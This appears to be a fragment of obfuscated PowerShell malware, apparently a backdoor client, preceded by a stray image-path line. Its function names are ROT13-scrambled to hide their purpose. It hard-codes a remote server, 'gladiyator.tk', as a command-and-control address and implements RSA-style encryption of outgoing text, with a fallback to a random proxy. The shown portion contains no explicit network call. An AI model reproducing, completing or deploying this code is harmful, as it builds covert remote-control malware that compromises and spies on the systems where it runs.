 $global:url = ""
$global:id = ""
$cevingr = 959, 713
$choyvp = 37, 437
$C = @('http://gladiyator.tk')
function Zbq($x, $H, $n){
$Xi = $x
$Ei = $H
$Yi = 1
while($Ei -gt 0){
if(($Ei % 2) -eq 0) {
$Xi = ($Xi * $Xi) % $n
$Ei = $Ei / 2
} else {
$Yi = ($Xi * $Yi) % $n
$Ei = $Ei - 1
}
}
return $Yi
}
function raPelcg($pk, $cynvagrkg){
try{
$xrl, $n = $pk;
$zlneenl = @();
for($i=0; $i -lt $cynvagrkg.Length; $i++){
$ahz = [int][char]$cynvagrkg[$i]
$t = Zbq $ahz $xrl $n
$zlneenl += $t
}
return $zlneenl
}
catch{
trgEnaqbzCebkl
}
}